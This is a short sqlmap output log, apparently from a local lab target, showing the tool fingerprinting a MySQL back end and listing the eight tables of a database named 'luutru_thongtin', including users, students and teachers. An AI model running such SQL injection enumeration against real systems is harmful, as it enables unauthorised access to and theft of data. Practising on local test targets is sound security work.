 ---
[12:14:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:14:31] [INFO] fetching tables for database: 'luutru_thongtin'
Database: luutru_thongtin
[8 tables]
+------------+
| answers    |
| bailam     |
| baitap     |
| challenges |
| messages   |
| students   |
| teachers   |
| users      |
+------------+
[12:14:31] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[12:14:31] [INFO] fetched data logged to text files under 'C:\Users\Admin\Ap
pData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 12:14:31 /2025-01-01/